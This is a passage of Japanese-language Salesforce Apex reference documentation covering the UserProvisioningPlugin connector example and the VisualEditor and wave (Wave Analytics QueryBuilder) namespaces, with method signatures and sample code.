次の例では、`buildDescribeCall()` メソッドを使用して、新しい入力パラメータと新しい出力パラメータを追加します。また、Apex トランザクションの DML ステートメントで処理されるレコード 10,000 件の上限をスキップする方法も示します。

```
global class SampleConnector extends UserProvisioning.UserProvisioningPlugin {

    // Example of adding more input and output parameters to those defined in the base
    class
    global override Process.PluginDescribeResult buildDescribeCall() {
        Process.PluginDescribeResult describeResult = new Process.PluginDescribeResult();

        describeResult.inputParameters = new
            List<Process.PluginDescribeResult.InputParameter>{
                new Process.PluginDescribeResult.InputParameter('testInputParam',
                    Process.PluginDescribeResult.ParameterType.STRING, false)
            };

        describeResult.outputParameters = new
            List<Process.PluginDescribeResult.OutputParameter>{
                new Process.PluginDescribeResult.OutputParameter('testOutputParam',
                    Process.PluginDescribeResult.ParameterType.STRING)
            };

        return describeResult;
    }

    // Example Plugin that demonstrates how to leverage the
    reconOffset/nextReconOffset/reconState
    // parameters to create more than 10,000 users. (i.e. go beyond the 10,000 DML limit
    per transaction)
```

```
global override Process.PluginResult invoke(Process.PluginRequest request) {
    Map<String,String> result = new Map<String,String>();
    String uprId = (String) request.inputParameters.get('userProvisioningRequestId');

    UserProvisioning.UserProvisioningLog.log(uprId, 'Inserting Log from test Apex
connector');
    UserProvisioningRequest upr = [SELECT id, operation, connectedAppId, state
    FROM userprovisioningrequest WHERE id = :uprId];
    if (upr.operation.equals('Reconcile')) {
        String reconOffsetStr = (String) request.inputParameters.get('reconOffset');
        Integer reconOffset = 0;
        if (reconOffsetStr != null) {
            reconOffset = Integer.valueOf(reconOffsetStr);
        }

        if (reconOffset > 44999) {
            result.put('reconState', 'Completed');
        }

        Integer i = 0;
        List<UserProvAccountStaging> upasList = new List<UserProvAccountStaging>();
        for (i = 0; i < 5000; i++) {
            UserProvAccountStaging upas = new UserProvAccountStaging();
            upas.Name = i + reconOffset + '';
            upas.ExternalFirstName = upas.Name;
            upas.ExternalEmail = 'externaluser@externalsystem.com';
            upas.LinkState = 'Orphaned';
            upas.Status = 'Active';
            upas.connectedAppId = upr.connectedAppId;
            upasList.add(upas);
        }
        insert upasList;
        result.put('nextReconOffset', reconOffset + 5000 + '');
    }

    return new Process.PluginResult(result);
}
```

このセクションの内容:

[UserProvisioningPlugin のメソッド](#)

## UserProvisioningPlugin のメソッド

UserProvisioningPlugin のメソッドは次のとおりです。

このセクションの内容:

[buildDescribeCall\(\)](#)

このメソッドを使用して、基本クラスに定義されたパラメータ以外の入力および出力パラメータを追加します。

[describe\(\)](#)

このメソッドのコールを記述する `Process.PluginDescribeResult` オブジェクトを返します。

[getPluginClassName\(\)](#)

プラグインを実装するクラスの名前を返します。

[invoke\(request\)](#)

インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。

**buildDescribeCall()**

このメソッドを使用して、基本クラスに定義されたパラメータ以外の入力および出力パラメータを追加します。

署名

```
public Process.PluginDescribeResult buildDescribeCall()
```

戻り値

型: [Process.PluginDescribeResult](#)

**describe()**

このメソッドのコールを記述する `Process.PluginDescribeResult` オブジェクトを返します。

署名

```
public Process.PluginDescribeResult describe()
```

戻り値

型: [Process.PluginDescribeResult](#)

**getPluginClassName()**

プラグインを実装するクラスの名前を返します。

署名

```
public String getPluginClassName()
```

戻り値

型: [String](#)

**invoke (request)**

インターフェースを実装するクラスがインスタンス化されるときにシステムが呼び出す主なメソッドです。

## 署名

```
public Process.PluginResult invoke(Process.PluginRequest request)
```

## パラメータ

*request*

型: [Process.PluginRequest](#)

## 戻り値

型: [Process.PluginDescribeResult](#)

## VisualEditor 名前空間

VisualEditor 名前空間は、Lightning アプリケーションビルダーを操作するためのクラスとメソッドを提供します。この名前空間のクラスとメソッドは Lightning コンポーネント (Lightning Web コンポーネントと Aura コンポーネントを含む) で動作します。

Spring '19 (API バージョン 45.0) 以降、Lightning Web コンポーネントモデルと従来の Aura コンポーネントモデルの2つのプログラミングモデルを使用して Lightning コンポーネントを作成できます。Lightning Web コンポーネントは、HTML と最新の JavaScript を使用して作成されたカスタム HTML 要素です。Lightning Web コンポーネントと Aura コンポーネントは1つのページで共存および相互運用できます。

Lightning アプリケーションビルダーとエクスペリエンスビルダーで動作するように Lightning Web コンポーネントと Aura コンポーネントを設定します。システム管理者とエンドユーザは、コンポーネントの開発にどのプログラミングモデルが使用されたかを知りません。それは単に Lightning コンポーネントです。

VisualEditor 名前空間のクラスを次に示します。

このセクションの内容:

[DataRow クラス](#)

Lightning ページの Lightning コンポーネントで使用する選択リストの1つの項目に関する情報が含まれます。

[DesignTimePageContext クラス](#)

Lightning ページに関するコンテキスト情報を提供する抽象クラス。ページ種別および関連付けられているオブジェクトに基づいて、Lightning ページの Lightning コンポーネント内の選択リストの値を定義するために使用できます。

[DynamicPickList クラス](#)

Lightning ページの Lightning コンポーネント内の選択リストの値を表示するために使用する抽象クラス。

[DynamicPickListRows クラス](#)

Lightning ページの Lightning コンポーネント内の選択リスト項目のリストが含まれます。

## DataRow クラス

Lightning ページの Lightning コンポーネントで使用する選択リストの 1 つの項目に関する情報が含まれます。

### 名前空間

[VisualEditor](#)

このセクションの内容:

[DataRow のコンストラクタ](#)

[DataRow のメソッド](#)

### DataRow のコンストラクタ

DataRow のコンストラクタは次のとおりです。

このセクションの内容:

[DataRow\(label, value, selected\)](#)

指定された表示ラベルと値、および選択されたオプションを使用して、`VisualEditor.DataRow` クラスのインスタンスを作成します。

[DataRow\(label, value\)](#)

指定された表示ラベルと値を使用して、`VisualEditor.DataRow` クラスのインスタンスを作成します。

#### **DataRow(label, value, selected)**

指定された表示ラベルと値、および選択されたオプションを使用して、`VisualEditor.DataRow` クラスのインスタンスを作成します。

### 署名

```
public DataRow(String label, Object value, Boolean selected)
```

### パラメータ

*label*

型: [String](#)

ユーザに表示する、選択リスト項目の表示ラベル。

*value*

型: [Object](#)

選択リスト項目の値。

*selected*

型: [Boolean](#)

選択リスト項目が選択されたか (`true`)、否か (`false`) を示します。

**DataRow(label, value)**

指定された表示ラベルと値を使用して、`VisualEditor.DataRow` クラスのインスタンスを作成します。

## 署名

```
public DataRow(String label, Object value)
```

## パラメータ

*label*

型: `String`

ユーザに表示する、選択リスト項目の表示ラベル。

*value*

型: `Object`

選択リスト項目の値。

**DataRow のメソッド**

`DataRow` のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`VisualEditor.DataRow` オブジェクトの重複コピーを作成します。

[compareTo\(o\)](#)

現在の `VisualEditor.DataRow` オブジェクトを、指定されたオブジェクトと比較します。比較の結果である整数値を返します。

[getLabel\(\)](#)

ユーザに表示される、選択リスト項目の表示ラベルを返します。

[getValue\(\)](#)

選択リスト項目の値を返します。

[isSelected\(\)](#)

選択リスト項目の状況を返し、選択リスト項目が選択されているかどうかを示します。

**clone()**

`VisualEditor.DataRow` オブジェクトの重複コピーを作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: `Object`

**compareTo(o)**

現在の `VisualEditor.DataRow` オブジェクトを、指定されたオブジェクトと比較します。比較の結果である整数値を返します。

## 署名

```
public Integer compareTo(VisualEditor.DataRow o)
```

## パラメータ

o

型: `VisualEditor.DataRow`

選択リストの1つの項目。

## 戻り値

型: `Integer`

次のいずれかの値を返します。

- 0。現在のパッケージバージョンが指定されたパッケージバージョンと同じである場合。
- 0より大きい整数値。現在のパッケージバージョンが指定されたパッケージバージョンより大きい場合。
- 0より小さい整数値。現在のパッケージバージョンが指定されたパッケージバージョンより小さい場合。

**getLabel()**

ユーザに表示される、選択リスト項目の表示ラベルを返します。

## 署名

```
public String getLabel()
```

## 戻り値

型: `String`**getValue()**

選択リスト項目の値を返します。

## 署名

```
public Object getValue()
```

## 戻り値

型: `Object`

### isSelected()

選択リスト項目の状況を返し、選択リスト項目が選択されているかどうかを示します。

### 署名

```
public Boolean isSelected()
```

### 戻り値

型: Boolean

## DesignTimePageContext クラス

Lightning ページに関するコンテキスト情報を提供する抽象クラス。ページ種別および関連付けられているオブジェクトに基づいて、Lightning ページの Lightning コンポーネント内の選択リストの値を定義するために使用できます。

## 名前空間

VisualEditor

## 使用方法

このクラスを使用するには、VisualEditor.DynamicPickList を拡張するカスタム Apex クラスでパラメータ化されたコンストラクタを作成します。

## 例

VisualEditor.DynamicPickList クラスを拡張するカスタム Apex クラスの例を次に示します。ページ種別が HomePage の場合にのみ使用できる選択リスト値を定義する VisualEditor.DesignTimePageContext が含まれています。

```
global class MyCustomPickList extends VisualEditor.DynamicPickList{
    VisualEditor.DesignTimePageContext context;

    global MyCustomPickList(VisualEditor.DesignTimePageContext context) {
        this.context = context;
    }

    global override VisualEditor.DataRow getDefaultValue(){
        VisualEditor.DataRow defaultValue = new VisualEditor.DataRow('red', 'RED');
        return defaultValue;
    }

    global override VisualEditor.DynamicPickListRows getValues() {
        VisualEditor.DataRow value1 = new VisualEditor.DataRow('red', 'RED');
        VisualEditor.DataRow value2 = new VisualEditor.DataRow('yellow', 'YELLOW');
        VisualEditor.DynamicPickListRows myValues = new VisualEditor.DynamicPickListRows();

        myValues.addRow(value1);
        myValues.addRow(value2);
    }
}
```

```
    if (context.pageType == 'HomePage') {
        VisualEditor.DataRow value3 = new VisualEditor.DataRow('purple', 'PURPLE');
        myValues.addRow(value3);
    }

    return myValues;
}
}
```

このセクションの内容:

[DesignTimePageContext のプロパティ](#)

[DesignTimePageContext のメソッド](#)

## DesignTimePageContext のプロパティ

DesignTimePageContext のプロパティは次のとおりです。

このセクションの内容:

[entityName](#)

Lightning ページに関連付けられている sObject の API 参照名 (Account、Contact、Custom\_object\_\_c など)。一部の Lightning ページはオブジェクトに関連付けられていません。

[pageType](#)

HomePage、AppPage、RecordPage など、Lightning ページの種別。

### **entityName**

Lightning ページに関連付けられている sObject の API 参照名 (Account、Contact、Custom\_object\_\_c など)。一部の Lightning ページはオブジェクトに関連付けられていません。

### 署名

```
public String entityName {get; set;}
```

### プロパティ値

型: [String](#)

### **pageType**

HomePage、AppPage、RecordPage など、Lightning ページの種別。

### 署名

```
public String pageType {get; set;}
```

## プロパティ値

型: [String](#)

## DesignTimePageContext のメソッド

`DesignTimePageContext` のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`VisualEditor.DesignTimePageContext` オブジェクトの重複コピーを作成します。

### `clone()`

`VisualEditor.DesignTimePageContext` オブジェクトの重複コピーを作成します。

## 署名

```
public Object clone()
```

## 戻り値

型: `Object`

## DynamicPickList クラス

Lightning ページの Lightning コンポーネント内の選択リストの値を表示するために使用する抽象クラス。

## 名前空間

[VisualEditor](#)

## 使用方法

Lightning コンポーネント内の選択リストのデータソースとしてこのクラスを使用するには、このクラスをカスタム Apex クラスで拡張し、コンポーネントの設計ファイル内でコールする必要があります。

## 例

`VisualEditor.DynamicPickList` クラスを拡張するカスタム Apex クラスの例を次に示します。

```
global class MyCustomPickList extends VisualEditor.DynamicPickList{

    global override VisualEditor.DataRow getDefaultValue(){
        VisualEditor.DataRow defaultValue = new VisualEditor.DataRow('red', 'RED');
        return defaultValue;
    }
    global override VisualEditor.DynamicPickListRows getValues() {
        VisualEditor.DataRow value1 = new VisualEditor.DataRow('red', 'RED');
    }
}
```

```
VisualEditor.DataRow value2 = new VisualEditor.DataRow('yellow', 'YELLOW');
VisualEditor.DynamicPickListRows myValues = new VisualEditor.DynamicPickListRows();

myValues.addRow(value1);
myValues.addRow(value2);
return myValues;
}
}
```

次の例は、設計ファイル内でカスタム Apex クラスをコールする方法を示しています。これにより、Lightning コンポーネントに選択リストが表示されます。

```
<design:component>
  <design:attribute name="property1" datasource="apex://MyCustomPickList"/>
</design:component>
```

このセクションの内容:

[DynamicPickList のメソッド](#)

## DynamicPickList のメソッド

DynamicPickList のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

VisualEditor.DynamicPicklist オブジェクトの重複コピーを作成します。

[getDefaultValue\(\)](#)

選択リストのデフォルト値として設定された選択リスト項目を返します。

[getLabel\(attributeValue\)](#)

ユーザに表示される、特定の選択リスト値の表示ラベルを返します。

[getValues\(\)](#)

選択リスト項目の値のリストを返します。

[isValid\(attributeValue\)](#)

選択リスト項目の値の有効な状態を返します。getValues() から返された

VisualEditor.DynamicPickListRows の任意の VisualEditor.DataRow に選択リスト値が含まれる場合、その選択リスト値は有効とみなされます。

### clone ()

VisualEditor.DynamicPicklist オブジェクトの重複コピーを作成します。

### 署名

```
public Object clone ()
```

戻り値

型: Object

**getDefaultValue()**

選択リストのデフォルト値として設定された選択リスト項目を返します。

署名

```
public VisualEditor.DataRow getDefaultValue()
```

戻り値

型: [VisualEditor.DataRow](#)

**getLabel(attributeValue)**

ユーザに表示される、特定の選択リスト値の表示ラベルを返します。

署名

```
public String getLabel(Object attributeValue)
```

パラメータ

*attributeValue*

型: Object

選択リスト項目の値。

戻り値

型: [String](#)

**getValues()**

選択リスト項目の値のリストを返します。

署名

```
public VisualEditor.DynamicPickListRows getValues()
```

戻り値

型: [VisualEditor.DynamicPickListRows](#)

**isValid(attributeValue)**

選択リスト項目の値の有効な状態を返します。getValues() から返された VisualEditor.DynamicPickListRows の任意の VisualEditor.DataRow に選択リスト値が含まれる場合、その選択リスト値は有効とみなされます。

## 署名

```
public Boolean isValid(Object attributeValue)
```

## パラメータ

attributeValue

型: Object

選択リスト項目の値。

## 戻り値

型: Boolean

## DynamicPickListRows クラス

Lightning ページの Lightning コンポーネント内の選択リスト項目のリストが含まれます。

### 名前空間

VisualEditor

このセクションの内容:

[DynamicPickListRows のコンストラクタ](#)

[DynamicPickListRows のメソッド](#)

### DynamicPickListRows のコンストラクタ

DynamicPickListRows のコンストラクタは次のとおりです。

このセクションの内容:

[DynamicPickListRows\(rows, containsAllRows\)](#)

指定されたパラメータを使用して、VisualEditor.DynamicPickListRows クラスのインスタンスを作成します。

[DynamicPickListRows\(rows\)](#)

指定されたパラメータを使用して、VisualEditor.DynamicPickListRows クラスのインスタンスを作成します。

### `DynamicPickListRows()`

`VisualEditor.DynamicPickListRows` クラスのインスタンスを作成します。次に、クラスの `addRow` メソッドまたは `addAllRows` メソッドを使用して行を追加できます。

### `DynamicPickListRows (rows, containsAllRows)`

指定されたパラメータを使用して、`VisualEditor.DynamicPickListRows` クラスのインスタンスを作成します。

### 署名

```
public DynamicPickListRows(List<VisualEditor.DataRow> rows, Boolean containsAllRows)
```

### パラメータ

*rows*

型: `List VisualEditor.DataRow`

選択リスト項目のリスト。

*containsAllRows*

型: `Boolean`

先行入力検索クエリに選択リストのすべての値を含めるか (`true`)、リストがクリックされたときに最初に表示された値のみを含めるか (`false`) を示します。

Lightning コンポーネントの選択リストには、リストの最初の 200 個の値のみを表示できます。

`containsAllRows` を `false` に設定した場合、ユーザーが先行入力検索を実行して選択リストの値を検索すると、選択リスト値の完全セットではなく、表示されているこの最初の 200 個の値のみが検索されます。

### `DynamicPickListRows (rows)`

指定されたパラメータを使用して、`VisualEditor.DynamicPickListRows` クラスのインスタンスを作成します。

### 署名

```
public DynamicPickListRows(List<VisualEditor.DataRow> rows)
```

### パラメータ

*rows*

型: `List VisualEditor.DataRow`

選択リスト行のリスト。

### `DynamicPickListRows ()`

`VisualEditor.DynamicPickListRows` クラスのインスタンスを作成します。次に、クラスの `addRow` メソッドまたは `addAllRows` メソッドを使用して行を追加できます。

## 署名

```
public DynamicPickListRows()
```

## DynamicPickListRows のメソッド

DynamicPickListRows のメソッドは次のとおりです。

このセクションの内容:

### [addAllRows\(rows\)](#)

Lightning ページの Lightning コンポーネントに表示する動的選択リストに選択リスト項目のリストを追加します。

### [addRow\(row\)](#)

Lightning ページの Lightning コンポーネントに表示する動的選択リストに 1 つの選択リスト項目を追加します。

### [clone\(\)](#)

VisualEditor.DynamicPickListRows オブジェクトの重複コピーを作成します。

### [containsAllRows\(\)](#)

ユーザが先行入力検索クエリを実行するときに、選択リストのすべての値を含めるか (true)、リストがクリックされたときに最初に表示された値のみを含めるか (false) を示す boolean 値を返します。

### [get\(i\)](#)

指定されたインデックスに保存された選択リスト要素を返します。

### [getDataRows\(\)](#)

選択リスト項目のリストを返します。

### [setContainsAllRows\(containsAllRows\)](#)

ユーザが先行入力検索クエリを実行するときに、選択リストのすべての値を含めるか (true)、リストがクリックされたときに最初に表示された値のみを含めるか (false) を示す値を設定します。

### [size\(\)](#)

VisualEditor.DynamicPickListRows のリストのサイズを返します。

### [sort\(\)](#)

VisualEditor.DynamicPickListRows のリストを並び替えます。

### **addAllRows (rows)**

Lightning ページの Lightning コンポーネントに表示する動的選択リストに選択リスト項目のリストを追加します。

## 署名

```
public void addAllRows(List<VisualEditor.DataRow> rows)
```

## パラメータ

*rows*

型: List [VisualEditor.DataRow](#)

選択リスト項目のリスト。

## 戻り値

型: void

### **addRow (row)**

Lightning ページの Lightning コンポーネントに表示する動的選択リストに 1 つの選択リスト項目を追加します。

## 署名

```
public void addRow(VisualEditor.DataRow row)
```

## パラメータ

*row*

型: [VisualEditor.DataRow](#)

1 つの選択リスト項目。

## 戻り値

型: void

### **clone ()**

[VisualEditor.DynamicPickListRows](#) オブジェクトの重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

### **containsAllRows ()**

ユーザが先行入力検索クエリを実行するときに、選択リストのすべての値を含めるか (true)、リストがクリックされたときに最初に表示された値のみを含めるか (false) を示す boolean 値を返します。

## 署名

```
public Boolean containsAllRows ()
```

## 戻り値

型: [Boolean](#)

Lightning コンポーネントの選択リストには、リストの最初の200個の値のみを表示できます。 `containsAllRows` を `false` に設定した場合、ユーザが先行入力検索を実行して選択リストの値を検索すると、選択リスト値の完全セットではなく、表示されているこの最初の 200 個の値のみが検索されます。

### `get(i)`

指定されたインデックスに保存された選択リスト要素を返します。

## 署名

```
public VisualEditor.DataRow get(Integer i)
```

## パラメータ

`i`

型: [Integer](#)

インデックス。

## 戻り値

型: [VisualEditor.DataRow](#)

### `getDataRows()`

選択リスト項目のリストを返します。

## 署名

```
public List<VisualEditor.DataRow> getDataRows()
```

## 戻り値

型: [List VisualEditor.DataRow](#)

### `setContainsAllRows(containsAllRows)`

ユーザが先行入力検索クエリを実行するときに、選択リストのすべての値を含めるか (`true`)、リストがクリックされたときに最初に表示された値のみを含めるか (`false`) を示す値を設定します。

## 署名

```
public void setContainsAllRows(Boolean containsAllRows)
```

## パラメータ

`containsAllRows`

型: [Boolean](#)

先行入力検索クエリに選択リストのすべての値を含めるか (true)、リストがクリックされたときに最初に表示された値のみを含めるか (false) を示します。

Lightning コンポーネントの選択リストには、リストの最初の 200 個の値のみを表示できます。

`containsAllRows` を false に設定した場合、ユーザーが先行入力検索を実行して選択リストの値を検索すると、選択リスト値の完全セットではなく、表示されているこの最初の 200 個の値のみが検索されます。

## 戻り値

型: void

### `size()`

`VisualEditor.DynamicPickListRows` のリストのサイズを返します。

## 署名

```
public Integer size()
```

## 戻り値

型: [Integer](#)

### `sort()`

`VisualEditor.DynamicPickListRows` のリストを並び替えます。

## 署名

```
public void sort()
```

## 戻り値

型: void

## wave 名前空間

wave 名前空間のクラスは、Wave Analytics SDK の一部で、Apex コードから Wave データへのクエリを簡便にする目的で設計されています。

wave 名前空間のクラスを次に示します。

このセクションの内容:

#### [QueryBuilder クラス](#)

QueryBuilder クラスは、Wave Analytics に渡す適切な形式の SAQL クエリを構築するためのメソッドを提供します。

#### [QueryNode クラス](#)

クエリの各ノードを提供します (射影、グループ、順序、検索条件など)。クエリを [Execute (実行)] で実行します。

#### [ProjectionNode クラス](#)

集計関数をクエリに追加するか、別名を定義します。

## QueryBuilder クラス

QueryBuilder クラスは、Wave Analytics に渡す適切な形式の SAQL クエリを構築するためのメソッドを提供します。

## 名前空間

wave

## 使用方法

QueryBuilder とその関連付けられたクラス `Wave.ProjectionNode` および `Wave.QueryNode` を使用して、SAQL ステートメントを段階的に作成します。次に例を示します。

```
public static void executeApexQuery(String name){
    Wave.ProjectionNode[] projs = new Wave.ProjectionNode[]{
        Wave.QueryBuilder.get('State').alias('State'),
        Wave.QueryBuilder.get('City').alias('City'),
        Wave.QueryBuilder.get('Revenue').avg().alias('avg_Revenue'),
        Wave.QueryBuilder.get('Revenue').sum().alias('sum_Revenue'),

        Wave.QueryBuilder.count().alias('count')};

    ConnectApi.LiteralJson result = Wave.QueryBuilder.load('0Fbd00000004DSzKAM',
'0FcD00000004FEZKA2')
        .group(new String[]{'State', 'City'})
        .foreach(projs)
        .execute('q');
    String response = result.json;
}
```

## 例

QueryBuilder はこの Wave Apex SDK の第 1 フェーズの中核です。もっと詳しく見てみましょう。シンプルな count クエリを次に示します。

```
Wave.ProjectionNode[] projs = new
Wave.ProjectionNode[]{Wave.QueryBuilder.count().alias('c')};
```

```
String query = Wave.QueryBuilder.load('datasetId',
'datasetVersionId').group().foreach(projs).build('q');
```

この結果作成される SAQL クエリは次のようになります。

```
q = load "datasetId/datasetVersionId";
q = group q by all;
q = foreach q generate count as c;
```

union ステートメントを使用した、より複雑な例を次に示します。

```
Wave.ProjectionNode[] projs = new Wave.ProjectionNode[] {Wave.QueryBuilder.get('Name'),
Wave.QueryBuilder.get('AnnualRevenue').alias('Revenue')};
Wave.QueryNode nodeOne =
Wave.QueryBuilder.load('datasetOne', 'datasetVersionOne').foreach(projs);
Wave.QueryNode nodeTwo = Wave.QueryBuilder.load('datasetTwo',
'datasetVersionTwo').foreach(projs);
String query = Wave.QueryBuilder.union(new List<Wave.QueryNode> {nodeOne,
nodeTwo}).build('q');
```

この結果作成される SAQL クエリには *qa* と *qb* の 2 つの射影ストリームがあります。

```
qa = load "datasetOne/datasetVersionOne";
qa = foreach q generate Name, AnnualRevenue as Revenue;
qb = load "datasetTwo/datasetVersionTwo";
qb = foreach q generate Name, AnnualRevenue as Revenue;
q = union qa, qb;
```

このセクションの内容:

[QueryBuilder のメソッド](#)

## QueryBuilder のメソッド

QueryBuilder のメソッドは次のとおりです。

このセクションの内容:

[load\(datasetID, datasetVersionID\)](#)

データセットからストリームを読み込みます。

[count\(\)](#)

クエリ条件に一致する行数を計算します。

[get\(projection\)](#)

特定の属性を選択して照会します。

[union\(unionNodes\)](#)

複数の結果セットを 1 つの結果セットに結合します。

[cogroup\(cogroupNodes, groups\)](#)

共通グルーピングとは、2 つの入力ストリームが独立してグループ化され、横に並べて配置されることを意味します。両方のグループに存在するデータのみが結果に表示されます。

**load(datasetID, datasetVersionID)**

データセットからストリームを読み込みます。

署名

```
public static wave.QueryNode load(String datasetID, String datasetVersionID)
```

パラメータ

*datasetID*

型: [String](#)

データセットの ID。

*datasetVersionID*

型: [String](#)

データセットのバージョンを識別する ID。

戻り値

型: [wave.QueryNode](#)

**count()**

クエリ条件に一致する行数を計算します。

署名

```
public static wave.ProjectionNode count()
```

戻り値

型: [wave.ProjectionNode](#)

**get(projection)**

特定の属性を選択して照会します。

署名

```
public static wave.ProjectionNode get(String proj)
```

パラメータ

*proj*

型: [String](#)

照会する列の名前。

## 戻り値

型: [wave.ProjectionNode](#)

### **union (unionNodes)**

複数の結果セットを1つの結果セットに結合します。

## 署名

```
global static Wave.QueryNode union(List<Wave.QueryNode> unionNodes)
```

## パラメータ

*unionNodes*

型: [List<wave.QueryNode>](#)

結合するノードのリスト。

## 戻り値

型: [wave.QueryNode](#)

### **cogroup (cogroupNodes, groups)**

共通グルーピングとは、2つの入力ストリームが独立してグループ化され、横に並べて配置されることを意味します。両方のグループに存在するデータのみが結果に表示されます。

## 署名

```
global static Wave.QueryNode cogroup(List<Wave.QueryNode> cogroupNodes,  
List<List<String>> groups)
```

## パラメータ

*cogroupNodes*

型: [wave.QueryNode](#)

グループ化するノードのリスト。

*groups*

型: [String](#)

グルーピングの種別。

## 戻り値

型: [wave.QueryNode](#)

## QueryNode クラス

クエリの各ノードを提供します (射影、グループ、順序、検索条件など)。クエリを [Execute (実行)] で実行します。

### 名前空間

wave

### 使用方法

QueryBuilder の例を参照してください。

このセクションの内容:

[QueryNode のメソッド](#)

### QueryNode のメソッド

QueryNode のメソッドは次のとおりです。

このセクションの内容:

[build\(streamName\)](#)

この QueryNode で表されるクエリ文字列を作成し、ストリーム名に割り当てます。

[foreach\(projections\)](#)

一連の式をデータセットの各行に適用します。このアクションは、射影と呼ばれることもあります。

[group\(groups\)](#)

一致したレコードをグループ化 (特定のデータセット属性別にグループ化) します。

[group\(\)](#)

一致したレコードをグループ化 (すべての条件でグループ化) します。

[order\(orders\)](#)

1 つ以上の項目に基づいて昇順または降順に並び替えます。

[cap\(cap\)](#)

返される結果の数を制限します。

[filter\(filterCondition\)](#)

検索条件 (述語) に基づいてデータセットから行を選択します。

[filter\(filterConditions\)](#)

検索条件 (述語) に基づいてデータセットから行を選択します。

[execute\(streamName\)](#)

クエリを実行して行を JSON として返します。

**build(streamName)**

この QueryNode で表されるクエリ文字列を作成し、ストリーム名に割り当てます。

## 署名

```
public String build(String streamName)
```

## パラメータ

*streamName*

型: `String`

ストリームの識別子(「q」など)。

## 戻り値

型: `String`

QueryNode で表される SAQL クエリ文字列。

**foreach(projections)**

一連の式をデータセットの各行に適用します。このアクションは、射影と呼ばれることもあります。

## 署名

```
public wave.QueryNode foreach(List<wave.ProjectionNode> projections)
```

## パラメータ

*projections*

型: `List<wave.ProjectionNode>`

この QueryNode に追加される ProjectionNodes のリスト。

## 戻り値

型: `wave.QueryNode`

**group(groups)**

一致したレコードをグループ化(特定のデータセット属性別にグループ化)します。

## 署名

```
public wave.QueryNode group(List<String> groups)
```

## パラメータ

*groups*

型: `List<String>`

式のリスト。

## 戻り値

型: `wave.QueryNode`

## 例

```
Wave.ProjectionNode[] projs = new Wave.ProjectionNode[]{Wave.QueryBuilder.get('Name'),
Wave.QueryBuilder.get('Revenue').sum().alias('REVENUE_SUM')};
ConnectApi.LiteralJson result = Wave.QueryBuilder.load('datasetId',
'datasetVersionId').group(new String[]{"Name"}).foreach(projs).build('q');
```

## **group()**

一致したレコードをグループ化(すべての条件でグループ化)します。

## 署名

```
public wave.QueryNode group()
```

## 戻り値

型: `wave.QueryNode`

## 例

```
String query = Wave.QueryBuilder.load('datasetId',
'datasetVersionId').group().foreach(projs).build('q');
```

## **order (orders)**

1つ以上の項目に基づいて昇順または降順に並び替えます。

## 署名

```
public wave.QueryNode group(List<String> groups)
```

## パラメータ

*groups*

型: `List<String>`

次のような、列名と関連付けられた昇順または降順キーワードのリスト。

```
List<List<String>>{new List<String>{'Name', 'asc'}, new List<String>{'Revenue', 'desc'}}
```

## 戻り値

型: [wave.QueryNode](#)

### **cap (cap)**

返される結果の数を制限します。

## 署名

```
global Wave.QueryNode cap(Integer cap)
```

## パラメータ

*cap*

型: [Integer](#)

返す行の最大数。

## 戻り値

型: [wave.QueryNode](#)

### **filter (filterCondition)**

検索条件 (述語) に基づいてデータセットから行を選択します。

## 署名

```
public wave.QueryNode filter(String filterCondition)
```

## パラメータ

*filterCondition*

型: [String](#)

例: `filter('Name != \'My Name\')`

## 戻り値

型: [wave.QueryNode](#)

### **filter (filterConditions)**

検索条件 (述語) に基づいてデータセットから行を選択します。

## 署名

```
public wave.QueryNode filter(List<String> filterCondition)
```

## パラメータ

*filterCondition*

型: List<String>

検索条件のリスト。

## 戻り値

型: [wave.QueryNode](#)

### **execute (streamName)**

クエリを実行して行を JSON として返します。

## 署名

```
global ConnectApi.LiteralJson execute(String streamName)
```

## パラメータ

*streamName*

型: String

実行するクエリストリーム。次に例を示します。

```
ConnectApi.LiteralJson result = Wave.QueryBuilder.load('datasetId',  
    'datasetVersionId').group().foreach(projs).execute('q');
```

## 戻り値

型: ConnectApi.LiteralJson

## ProjectionNode クラス

集計関数をクエリに追加するか、別名を定義します。

## 名前空間

[wave](#) (ページ 3611)

## 使用方法

QueryBuilder の例を参照してください。

このセクションの内容:

[ProjectionNode のメソッド](#)

## ProjectionNode のメソッド

ProjectionNode のメソッドは次のとおりです。

このセクションの内容:

`sum()`

数値項目の合計を返します。

`avg()`

数値項目の平均値を返します。

`min()`

項目の最小値を返します。

`max()`

項目の最大値を返します。

`count()`

クエリ条件に一致する行数を返します。

`unique()`

一意の値の数を返します。

`alias(name)`

出力列の名前を定義します。

### **sum()**

数値項目の合計を返します。

### 署名

```
public wave.ProjectionNode sum()
```

### 戻り値

型: [wave.ProjectionNode](#)

### **avg()**

数値項目の平均値を返します。

### 署名

```
public wave.ProjectionNode avg()
```

### 戻り値

型: [wave.ProjectionNode](#)

**min()**

項目の最小値を返します。

## 署名

```
public wave.ProjectionNode min()
```

## 戻り値

型: [wave.ProjectionNode](#)

**max()**

項目の最大値を返します。

## 署名

```
public wave.ProjectionNode max()
```

## 戻り値

型: [wave.ProjectionNode](#)

**count()**

クエリ条件に一致する行数を返します。

## 署名

```
public wave.ProjectionNode count()
```

## 戻り値

型: [wave.ProjectionNode](#)

**unique()**

一意の値の数を返します。

## 署名

```
public wave.ProjectionNode unique()
```

## 戻り値

型: [wave.ProjectionNode](#)

**alias (name)**

出力列の名前を定義します。

## 署名

```
public wave.ProjectionNode alias(String name)
```

## パラメータ

name

型: [String](#)

この列に使用する名前。たとえば、次のコードは別名 `c` を定義します。

```
Wave.ProjectionNode[] projs = new  
Wave.ProjectionNode[] {Wave.QueryBuilder.count().alias('c')};
```

## 戻り値

型: [wave.ProjectionNode](#)

## 付録

---

このセクションの内容:

[Apex の SOAP API および SOAP ヘッダー](#)

[納入先請求書の例](#)

[予約キーワード](#)

[アクションリンクの表示ラベル](#)

アクションリンクボタンには次の表示ラベルを使用します。

[ドキュメント表記規則](#)

## Apex の SOAP API および SOAP ヘッダー

この付録では、Apex でデフォルトで使用できる SOAP API コールおよびオブジェクトの詳細について説明します。

